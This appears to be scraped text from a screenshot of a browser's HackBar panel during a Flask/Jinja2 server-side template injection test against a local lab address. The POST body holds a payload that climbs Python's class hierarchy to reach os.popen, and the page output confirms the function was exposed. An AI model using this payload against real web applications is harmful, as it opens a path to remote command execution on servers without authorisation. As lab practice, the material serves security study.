 Submit
Hello <function popen at 0x7fd7537d48c8>!
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://192.168.163.128:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
name={{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']}}